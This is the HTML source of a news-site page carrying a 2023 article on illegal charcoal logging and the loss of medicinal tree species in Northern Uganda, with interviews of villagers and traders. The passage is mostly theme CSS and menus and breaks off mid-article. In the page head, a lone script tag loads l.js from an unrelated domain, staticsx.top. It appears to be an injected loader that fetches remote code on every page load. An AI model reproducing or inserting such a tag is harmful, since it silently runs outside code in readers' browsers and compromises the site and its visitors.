    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffd200;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffd200;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #a36c4d;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:11px;
	line-height:49px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:11px;
	font-weight:300;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lora;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:11px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Lora;
	font-size:18px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Lora;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Lora;
	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Lora;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Lora;
	font-size:26px;
	line-height:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Lora;
	font-size:18px;
	line-height:24px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Lora;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:34px;
	line-height:42px;
	font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lora;
	font-size:22px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Lora;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lora;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lora;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Lora;
	font-weight:bold;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lora;
	font-weight:bold;
	
    }
    
    body, p {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }




    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 49px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 49px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 49px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 49px;
        }
    }



/* Style generated by theme for demo: voice */

.td-voice .td_module_2 .td-module-comments a,
		.td-voice .td_module_8 .td-module-comments a,
		.td-voice .td_module_10 .td-module-comments a {
			background-color: #ffd200;
		}


		.td-voice .td_module_2 .td-module-comments a:after,
		.td-voice .td_module_8 .td-module-comments a:after,
		.td-voice .td_module_10 .td-module-comments a:after {
			border-color: #ffd200 transparent transparent;
		}
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ffd200;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ffd200;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffd200;
                }
                .tdm-btn-style1 {
					background-color: #ffd200;
				}
				.tdm-btn-style2:before {
				    border-color: #ffd200;
				}
				.tdm-btn-style2 {
				    color: #ffd200;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffd200;
                    -moz-box-shadow: 0 2px 16px #ffd200;
                    box-shadow: 0 2px 16px #ffd200;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffd200;
                    -moz-box-shadow: 0 4px 26px #ffd200;
                    box-shadow: 0 4px 26px #ffd200;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffd200;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffd200;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffd200;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 49px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 49px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 49px;
                    }
                }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3188 single-format-standard wp-theme-Theme hidden-death-trap-of-northern-ugandas-future-generations global-block-template-13 td-voice wpb-js-composer js-comp-ver-5.3 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://crossbordernet.org/">HOME</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://crossbordernet.org/about-us/">About us</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://crossbordernet.org/team/">Team</a></li>
</ul>
</li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://crossbordernet.org/what-we-do/">What we do</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://crossbordernet.org/networks/">Networks</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://crossbordernet.org/partners/">Partners</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://crossbordernet.org/blog/">Blog</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://crossbordernet.org/contact-us/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://crossbordernet.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://crossbordernet.org/">
			<img class="td-retina-data"  data-retina="https://training.dw.com/cbn//wp-content/uploads/2017/12/CBN_LOGO_fair-copy-2-300x172.png" src="https://training.dw.com/cbn//wp-content/uploads/2017/12/CBN_LOGO_fair-copy-2-300x172.png" alt="" />
			<span class="td-visual-hidden">Cross Border Network</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://crossbordernet.org/">
			<img class="td-retina-data" data-retina="https://training.dw.com/cbn/wp-content/uploads/2017/12/CBN_LOGO_fair-copy-2-300x172.png" src="https://training.dw.com/cbn/wp-content/uploads/2017/12/CBN_LOGO_fair-copy-2-300x172.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://crossbordernet.org/">
			<img class="td-retina-data" data-retina="https://training.dw.com/cbn//wp-content/uploads/2017/12/CBN_LOGO_fair-copy-2-300x172.png" src="https://training.dw.com/cbn//wp-content/uploads/2017/12/CBN_LOGO_fair-copy-2-300x172.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://crossbordernet.org/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-117"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://crossbordernet.org/about-us/">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-115"><a href="https://crossbordernet.org/team/">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-343"><a href="https://crossbordernet.org/what-we-do/">What we do</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://crossbordernet.org/networks/">Networks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-113"><a href="https://crossbordernet.org/partners/">Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-346"><a href="https://crossbordernet.org/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-112"><a href="https://crossbordernet.org/contact-us/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://crossbordernet.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3188" class="post-3188 post type-post status-publish format-standard has-post-thumbnail hentry category-northern-uganda category-text" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://crossbordernet.org/category/northern-uganda/">Northern Uganda</a></li><li class="entry-category"><a  href="https://crossbordernet.org/category/text/">Text</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title"><strong>Hidden Death Trap of Northern Uganda&#8217;s Future Generations </strong></h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-02-09T14:40:20+00:00" >February 9, 2023</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-scaled.jpg" data-caption="Photo of a Depleted and empty forest lost..(Photo by Okello Jesus Ojara)
"><img width="696" height="522" class="entry-thumb td-modal-image" src="https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-696x522.jpg" srcset="https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-696x522.jpg 696w, https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-300x225.jpg 300w, https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-1024x768.jpg 1024w, https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-768x576.jpg 768w, https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-1536x1152.jpg 1536w, https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-2048x1536.jpg 2048w, https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-80x60.jpg 80w, https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-265x198.jpg 265w, https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-1068x801.jpg 1068w, https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-560x420.jpg 560w, https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-1920x1440.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Exif_JPEG_420"/></a><figcaption class="wp-caption-text">Photo of a Depleted and empty forest lost..(Photo by Okello Jesus Ojara)
</figcaption></figure></div>
        
<p><strong><em>With an estimated traditional health practitioner for every 200 – 400 Ugandans, herbal medicine has long been used to manage a range of common conditions, including malaria, digestive and respiratory problems, toothaches, skin diseases, and childbirth complications. But as people continue to cut down trees for charcoal fuel and as urbanization cuts into or plunders the vegetation, there is a question of how long these herbs will survive.</em></strong></p>



<p><strong><em>Unemployed youth, corrupt security and government officials take advantage of weak laws to trade in illicit forest products in Northern Uganda especially Warbugia Ugandensis, a local herbal tree species which is vital for herbal medicine research.</em></strong></p>



<p>Gulu, Uganda:</p>



<p><strong><em>By Okello Jesus Ojara</em></strong>&nbsp;</p>



<p>Geoffrey Olanya, a farmer in Lakalanganya village in Pader district, Northern Uganda, has been cutting down endangered indigenous trees, despite government warnings.</p>



<p>“I have been cutting down trees for charcoal, which I sell to provide necessities for my family like paying for school fees, medical care and feeding my family,” he told this publication.</p>



<p>Impenetrable covers of indigenous tree species in the Acholi region of Uganda have dramatically diminished owing to rampant illegal logging for commercial charcoal production done by people like Olanya.</p>



<p>Warbugia Ugandensis (also known as Ugandan Green Heart), Afzelia Africana (also known as African mahogany), and Shea Nut are the most endangered. They are among 32 vanishing tree species on the government’s red list.</p>



<p>Mr. Ramandan Odoch, the LC I chairperson RugaRuga village, Adilang Sub county, Agago district disclosed that the situation in his village is worsening day and night with the continuous illegal charcoal businesses that have lasted for the past recent years.</p>



<p>“We have been in this mess for a very long time and the land is becoming barren due to the illegal charcoal dealers who have camped in the village. We have tried our level best to let these people leave but these people say they have a licnese from the district and ministry,” says Ramandan.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" data-id="3189" src="https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-1024x768.jpg" alt="" class="wp-image-3189" srcset="https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-1024x768.jpg 1024w, https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-300x225.jpg 300w, https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-768x576.jpg 768w, https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-1536x1152.jpg 1536w, https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-2048x1536.jpg 2048w, https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-80x60.jpg 80w, https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-265x198.jpg 265w, https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-696x522.jpg 696w, https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-1068x801.jpg 1068w, https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-560x420.jpg 560w, https://crossbordernet.org/wp-content/uploads/2023/02/burning-pile-1920x1440.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">6.Piles burning: Photo by Okello Jesus Ojara</figcaption></figure>
</figure>



<p>In Uganda, the trees grow in the eight districts of Acholi region – Gulu, Kitgum, Pader, Amuru, Lamwo, Agago, Nwoya, and Omoro. They also grow in neighboring lango and West nile, karamoja, Nakasongola, and Teso.</p>



<p>He added that the charcoal dealers cut the trees indiscriminately and they have depleted the indigenous trees like the Shea Nut trees which had been the most populated tree species within the village.</p>



<p>Christine Lapolo, a 43 years old mother of five and a widow from RugaRuga village disclosed that the illegal charcoal business greatly affects both men and women equally and women are at the front of the effects.</p>



<p>She noted that they can no longer get what to feed their families on because the climate change effects have become too much because of the continuous illegal charcoal trade in the village.</p>



<p>&nbsp;“We are now suffering, we have no food to feed our families and even next year, we don’t know whether our children will go to school. These people have destroyed all our trees but I blame the local leaders and police who are allowing these people to come because I wonder how they enter the district,” she told the publication.</p>



<p>&nbsp;Mrs. Pauline Ajulina Olok, a resident of the same village notes that it would be good if the local communities are the only ones cutting these trees to make charcoal for domestic uses and not this large scale cutting of trees by these dealers from other parts of the country.&nbsp;</p>



<p>“If we are the only ones cutting these trees in small numbers for charcoal for our domestic uses it would have been better because we would not have this prolonged sunshine and unfavorable weather pattern,” noted Ajulina.</p>



<p>George Magomu is a Ugandan elementary school teacher turned charcoal producer. He buys and transports charcoal from Eastern and Northern Uganda to the border district of Busia, where he can trade it.</p>



<p>Like Magomu many charcoal traders interviewed say they are able to buy land, build homes in a short time, ay school fees for their children and comfortably meet the needs of their family.</p>



<p>Brian Mugisha from Kamwenge District says he successfully trades in charcoal business because his back is fully covered by big shots in government and the market is very open.</p>



<p>“The market here is very open. You either take on charcoal, which currently has huge market at Busia Border, or stay poor. Uganda is currently supplying Kenya’s 65 per cent of charcoal after it slapped a ban on charcoal trade,” Mr. Mugisha says.</p>



<p>His assertion is backed by the Global Initiative against Transnational Organized Crime (GIATOC) in their report titled,Black gold; the charcoal grey market in Kenya, Uganda, and South Sudan. </p>



<p>The study found that following a moratorium on charcoal production in Kenya, a lot of the product was being imported from Uganda.</p>



<p>Joseph Wambedde, a former carpenter, who is now a dealer buying and transporting charcoal from Northern Uganda to the border district of Busia, says business over these years has been good citing that he has been able to build a house in a short time, pay school fees for his children and comfortably meet the needs of his family.&nbsp;</p>



<p>“I collect charcoal from Agago and transport it to my business in Busia. I sell my charcoal in Busia, where it is transported to Kenya. That is how I get some good money to feed my family and meet all my expenses,” he shared with Speak FM radio in Gulu city.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
